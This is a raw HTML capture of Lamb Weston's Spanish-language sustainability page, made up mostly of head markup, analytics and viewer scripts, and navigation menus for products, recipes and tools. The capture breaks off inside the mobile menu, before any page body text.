

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.lambweston.com/es-ar/about/sustainability.html
body_size: 12158
content:

<!DOCTYPE HTML>
<html lang="es-AR">
    <head>
    <meta charset="UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>

  	<script defer="defer" type="text/javascript" src="/.rum/@adobe/helix-rum-js@%5E2/dist/rum-standalone.js"></script>
<link rel="preload" href="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js" as="script"/>
  	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" as="script"/>

    
    <script type="text/javascript" src="https://s7d2.scene7.com/s7viewers/html5/js/VideoViewer.js"></script>
    <script type="text/javascript" src="https://s7d1.scene7.com/s7viewers/html5/js/InteractiveImage.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" type="text/javascript"></script>


	<script type="text/javascript">
	;(function(win, doc, style, timeout) {
		  var STYLE_ID = 'at-body-style';

		  function getParent() {
		    return doc.getElementsByTagName('head')[0];
		  }

		  function addStyle(parent, id, def) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.createElement('style');
		    style.id = id;
		    style.innerHTML = def;
		    parent.appendChild(style);
		  }

		  function removeStyle(parent, id) {
		    if (!parent) {
		      return;
		    }

		    var style = doc.getElementById(id);

		    if (!style) {
		      return;
		    }

		    parent.removeChild(style);
		  }

		  addStyle(getParent(), STYLE_ID, style);
		  setTimeout(function() {
		    removeStyle(getParent(), STYLE_ID);
		  }, timeout);
		}(window, document, "body {opacity: 0 !important}", 1000));
	</script>

	
	<!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    	<script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>
	

    

	<title>Administración ambiental | Agricultura sustentable y responsableLamb Weston</title>

    
    
        <meta name="description" content="Cuando se trata de ser buenos administradores en las comunidades donde funcionamos, nuestra filosofía consiste en hacer el bien, minimizar nuestro impacto y dejar la menor huella posible."/>
        
    
        <meta name="twitter:card" content="summary"/>
        
    
        <meta property="og:title" content="Administración ambiental | Agricultura sustentable y responsableLamb Weston"/>
        
    
        <meta property="og:description" content="Cuando se trata de ser buenos administradores en las comunidades donde funcionamos, nuestra filosofía consiste en hacer el bien, minimizar nuestro impacto y dejar la menor huella posible."/>
        
    
        <meta property="og:type" content="website"/>
        
    
        <meta property="og:url" content="https://www.lambweston.com/es-ar/about/sustainability.html"/>
        
    
        
        <link rel="canonical" href="https://www.lambweston.com/es-ar/about/sustainability.html"/>
    
        
        <link hreflang="ja" rel="alternate" href="https://www.lambweston.com/jp/about/sustainability.html"/>
    
        
        <link hreflang="fr-ca" rel="alternate" href="https://www.lambweston.com/fr-ca/about/sustainability.html"/>
    
        
        <link hreflang="es-mx" rel="alternate" href="https://www.lambweston.com/es-mx/about/sustainability.html"/>
    
        
        <link hreflang="en-us" rel="alternate" href="https://www.lambweston.com/about/sustainability.html"/>
    
        
        <link hreflang="en-ca" rel="alternate" href="https://www.lambweston.com/en-ca/about/sustainability.html"/>
    
        
        <link hreflang="es" rel="alternate" href="https://www.lambweston.com/es/about/sustainability.html"/>
    
        
        <link hreflang="zh-cn" rel="alternate" href="https://www.lambweston.com/zh/about/sustainability.html"/>
    
        
        <link hreflang="pt-br" rel="alternate" href="https://www.lambweston.com/pt-br/about/sustainability.html"/>
    
        
        <link hreflang="en-au" rel="alternate" href="https://www.lambweston.com/en-au/about/sustainability.html"/>
    
        
        <link hreflang="en" rel="alternate" href="https://www.lambweston.com/en/about/sustainability.html"/>
    

        <!-- Hardcoding value for region serach overlap -->
        <link hreflang="en-gb" rel="alternate" href="https://lambweston.eu/emea"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>

    

    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/lamb-weston-headlibs.lc-40c86c1015cbcc66de505a0698187025-lc.min.js"></script>




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.css" type="text/css">
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-e1577fffa49187cba7567b5ec9b8aef8-lc.min.css" type="text/css">




    
<link rel="stylesheet" href="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-44a1783be8e88dc73188908af6c38c01-lc.min.css" type="text/css">













    <!-- 	<link rel="preload" href="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" as="script">  -->
    <script src="//assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/launch-fb84fae4dbb0.min.js" async></script>


    
    
    

    
    
    
    


    

    
    

    <!-- Schema Generated START-->
    
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Organization","name":"Sustentabilidad","description":"Cuando se trata de ser buenos administradores en las comunidades donde funcionamos, nuestra filosofía consiste en hacer el bien, minimizar nuestro impacto y dejar la menor huella posible.","slogan":"Your trusted potato partner","logo":"https://www.lambweston.com/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png","url":"https://www.lambweston.com/es-ar/about/sustainability.html","foundingDate":"1950","sameAs":["https://www.linkedin.com/company/lamb-weston","https://www.facebook.com/LambWeston","https://twitter.com/LambWeston"],"contactPoint":{"@type":"ContactPoint","telephone":"+1-208-938-1047","contactType":"customer service","areaServed":"US","availableLanguage":["es-AR","ja","fr-CA","es-MX","en-US","en-CA","es","zh-CN","pt-BR","en-AU","en"]}}</script>
    
    <!-- Schema Generated END-->
     
</head>
    <body class="page basicpage">
        
        
        
            




            



            <div class="site-wrapper    publish">

    
    
    

<header class="cmp-header-v2 container-fluid d-flex">
   
   
   
   <div class="cmp-header-utility-nav false ">
      <div class="cmp-header-utility-bg-container"> <!--Background Image - Utiltity Section-->
         <img class='bg-img' src="https://lambweston.scene7.com/is/image/lambweston/LW_Potato%20Texture_Lamb%20Weston%20Blue_FLAT?$ORIGINAL_JPG$" alt="navigation blue background with skin texture"/>
      </div>
      <div class="container">
         <div class="cmp-header-utility-nav__container d-flex py-2">
            <div class="cmp-header-utility-nav__language-selector p-0  col-3 d-none d-lg-flex">
               
                  <div class="cmp-header-utility-nav-language-selector-menu d-flex multiple-link" data-dropdown-main-nav>
                     <span class="globe">
                        
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    
    

                     </span>
                     <span class="content">Cambiar región</span>
                     
                     <div class="cmp-header-dropdown">
                        <nav class="cmp-header-dropdown__col">
                           <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/" data-name="www.lambweston.com">Estados Unidos</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-ca.html" data-name="en-ca.html">Canadá (inglés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/fr-ca.html" data-name="fr-ca.html">Canadá (francés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-mx.html" data-name="es-mx.html">México (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en.html" data-name="en.html">Asia Pacífico (inglés)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/zh.html" data-name="zh.html">China (中国)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/jp.html" data-name="jp.html">Japón (日本)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es.html" data-name="es.html">Latinoamérica (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/es-ar.html" data-name="es-ar.html">Mercosur (español)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/pt-br.html" data-name="pt-br.html">Mercosur (portugués)</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://www.lambweston.com/en-au.html" data-name="en-au.html">Australia y Nueva Zelanda</a>
                              </li>
                           
                              <li class="cmp-header-dropdown__col--item">
                                 <a class="aa-lw-mega-menu-link" href="https://lambweston.eu/emea" data-name="emea">Europa y Oriente Medio</a>
                              </li>
                           </ul>
                        </nav>
                     </div>
                  </div>
               
            </div>
            <nav class="cmp-header-utility-nav__navigation col col-lg-8 d-none d-lg-flex align-items-center">
               <ul class="cmp-header-utility-nav__navigation--list d-flex">
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/forms/contact-us.html" data-name="content:lamb-weston:es-ar:forms:contact-us.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Contáctanos</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/investors.html" data-name="content:lamb-weston:es-ar:investors.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Inversores</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               
                     <li class="cmp-header-utility-nav__navigation--item single-link" data-dropdown-main-nav>
                        <a href="/es-ar/news.html" data-name="content:lamb-weston:es-ar:news.html" class="aa-lw-mega-menu-link">
                           
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                           <span>Noticias</span>
                        </a>
                        <div class="cmp-header-dropdown">
                           <nav class="cmp-header-dropdown__col">
                              
                           </nav>
                        </div>
                     </li>
               </ul>
            </nav>
            <div class="cmp-header-utility-nav__search d-none d-lg-flex align-items-center pos-right">
               
                  <a class="cmp-header-utility-nav__search--search-icon d-none d-lg-flex aa-lw-mega-menu-link" href="#" data-name="search">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                  </a>
               
            </div>
         </div>
      </div>
   </div>
   
   <div class="cmp-header-main-nav d-flex container-fluid">
      <div class="container d-flex align-items-center justify-content-between">
         <div class="cmp-header-main-nav__logo pl-0 d-lg-flex ">
            <a href="/es-ar.html" class="show-icon-lambweston aa-lw-mega-menu-link" data-name="logo">
               
               
               
               
               
               
               
               
               
               
               
                  
                  <img class="cmp-header-main-nav__logo--image d-none d-md-block d-xl-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                  <img class="cmp-header-main-nav__logo--image d-sm-block d-md-none" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
                     
                     
                     
                     
                     
                     <img class="cmp-header-main-nav__logo--image d-none d-xl-block" src="/content/dam/lamb-weston/brand-resources/images/logos/LW_Primary_Logo_for_White_BG_RGB.png" alt="lambweston"/>
                  
               
            </a>
         </div>
         <nav class="cmp-header-main-nav__navigation col-12 col-lg-9  d-flex pr-md-0">
               <ul class="cmp-header-main-nav__navigation--list d-none d-xl-flex  mr-xl-0">
                
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Productos">Productos</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/es-ar/products.html" data-name="all-products" class="aa-lw-mega-menu-link">Todos los productos</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/es-ar/resources/simplified-strengthened/classic-fries.html">Papas fritas clásicas</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Bastón</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~classic-fries~dippers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:dippers">Para mojar</a>
                                    </div>
                                 </div>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/es-ar/resources/simplified-strengthened/extra-crispy-fries.html">Papas fritas Extra Crispy</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                    </div>
                                 </div>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="link aa-lw-mega-menu-link" data-name="Recetas">Recetas</a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item">
                                 <a href="/es-ar/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">Todas las recetas</a>
                              </li>
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~appetizers">Entradas</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~dips-and-sauces">Salsas, aderezos y condimentos</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~main-dishes" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~main-dishes">Platos principales</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~salad">Ensaladas</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~side">Guarniciones</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Aderezos</a>
                              </li>
<li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 
                                 <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Cargadas</a>
                              </li>

                        </ul>
                     </nav>
                  </div>
               </li>
               <li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Sostenibilidad </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Hacer grandes avances">Hacer grandes avances</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability/esg.html" class="aa-lw-mega-menu-link" data-name="Informe de sostenibilidad">Informe de sostenibilidad</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/sustainability/library.html" class="aa-lw-mega-menu-link" data-name="Documentos e informes">Documentos e informes</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Sobre nosotros </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Descripción general">Descripción general</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Nuestra promesa de primera calidad">Nuestra promesa de primera calidad</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Nuestra cartera de productos">Nuestra cartera de productos</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Ubicaciones globales">Ubicaciones globales</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Liderazgo">Liderazgo</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Equipo culinario">Equipo culinario</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/on-the-case.html" class="aa-lw-mega-menu-link" data-name="Estamos para servirte">Estamos para servirte</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">The Community </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home.html" class="aa-lw-mega-menu-link" data-name="Inicio">Inicio</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home/your-brand.html" class="aa-lw-mega-menu-link" data-name="Tu marca">Tu marca</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/about/the-community/home/explore-our-tutorials.html" class="aa-lw-mega-menu-link" data-name="Tutoriales">Tutoriales</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>
<li class="cmp-header-main-nav__navigation--item multiple-link" data-dropdown-main-nav>
                  <a href="#" class="aa-lw-mega-menu-link">Herramientas </a>
                  <div class="cmp-header-dropdown">
                     <nav class="cmp-header-dropdown__col">
                        <ul class="cmp-header-dropdown__col--list">
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Solución de problemas de las papas fritas">Solución de problemas de las papas fritas</a>
                                 
                                 
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a class="aa-lw-mega-menu-link" data-name="Soluciones para dueños de restaurantes">Soluciones para dueños de restaurantes</a>
                                 <div class="arrow-right">
                                    <i class="fa fa-angle-right"></i>
                                 </div>
                                 <div class="col--item-inner-child">
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:financial_profitability.html">Finanzas</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:menu-changes.html">Cambios en el menú</a>
                                    </div>
                                 
                                    <div class="cmp-header-dropdown__col--item-children">
                                       <a href="/es-ar/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:performance.html">Rendimiento</a>
                                    </div>
                                 </div>
                              </li>
                        
                              <li class="cmp-header-dropdown__col--item" data-dropdown-main-nav-child>
                                 <a href="/es-ar/resources.html" class="aa-lw-mega-menu-link" data-name="Ver recursos">Ver recursos</a>
                                 
                                 
                              </li>
                        </ul>
                     </nav>
                     
                  </div>
               </li>

            </ul>
            
            
            <div class="cmp-header__hamburguer d-none">
               <span></span>
               <span></span>
               <span></span>
            </div>
         </nav>
         <div class="cmp-header-utility-nav__search d-none align-items-center pos-right">
            
               <div class="cmp-header-utility-nav__search--search-form" data-search-results="/content/lamb-weston/es-ar/search-results.html">
                  <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                  </div>
                  <input type="text" id="searchInput" class="cmp-header-utility-nav__search--search-input" placeholder="¿Qué podemos ayudarte a buscar?" autofocus/>
                  <div class="cmp-header-utility-nav__search--search-btn btn-v2" data-search-button="true">
                     <a class="btn btn-primary search-btn aa-lw-mega-menu-link" data-name="search">Buscar</a>
                  </div>
               </div>
            
         </div>
      </div>
   </div>
   <div class="cmp-header__mobile-menu ">
    <div class="column">
        <div id="dl-menu" class="dl-menuwrapper ">
            <div class="menu-bar">
                <div class="mobile-menu-search-icon">
                  
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                </div>
                <div class="icon-change">
                <span class="menu-open">Menú</span>
                <span style="display:none" class="menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    
    

                </span>
                </div>
            </div>
            <ul class="dl-menu">
                <div class="dl-menu-item dl-mobile-main-bar-nav">
                    
                    <li class="product-links" id="product-menu-title">
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Productos">Productos</a>
                        <ul class="dl-submenu products">
                            <div class="heading-with-gc">Productos</div>
                            <li>
                                <a href="/es-ar/products.html" class="aa-lw-mega-menu-link" data-name="all-products">Todos los productos</a>
                            </li>
                            <li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:classic-fries" href="/es-ar/resources/simplified-strengthened/classic-fries.html">Papas fritas clásicas</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Papas fritas clásicas</div>
                                    
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~classic-fries~straight" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:straight">Bastón</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~classic-fries~dippers" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:classic-fries:dippers">Para mojar</a>
                                        </li>
                                    
                                </ul>
                            </li>
<li class="product-links">
                              <div class="dropdown-arrow"></div>
                              <a class="aa-lw-mega-menu-link category-option-page" data-name="lamb-weston:website:products:categories:extra-crispy-fries" href="/es-ar/resources/simplified-strengthened/extra-crispy-fries.html">Papas fritas Extra Crispy</a>
                                <ul class="dl-submenu">
                                    
                                        <div class="heading-with-gc">Papas fritas Extra Crispy</div>
                                    
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~wedge" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:wedge">Wedge</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/products.html#f=website~products~categories~extra-crispy-fries~waffle" class="aa-lw-mega-menu-link" data-name="lamb-weston:website:products:categories:extra-crispy-fries:waffle">Waffle</a>
                                        </li>
                                    
                                </ul>
                            </li>

                        </ul>
                    </li>
                    <li>
                        <a href="#" class="link aa-lw-mega-menu-link" data-name="Recetas">Recetas</a>
                        <ul class="dl-submenu">
                            <div class="heading-with-gc">Recetas</div>
                            <li>
                                <a href="/es-ar/recipes.html" class="aa-lw-mega-menu-link" data-name="all-recipes">Todas las recetas</a>
                            </li>
                           <li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~appetizers" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~appetizers">Entradas</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~dips-and-sauces" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~dips-and-sauces">Salsas, aderezos y condimentos</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~main-dishes" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~main-dishes">Platos principales</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~salad" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~salad">Ensaladas</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~side" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~side">Guarniciones</a>
                           </li>
<li>
                              
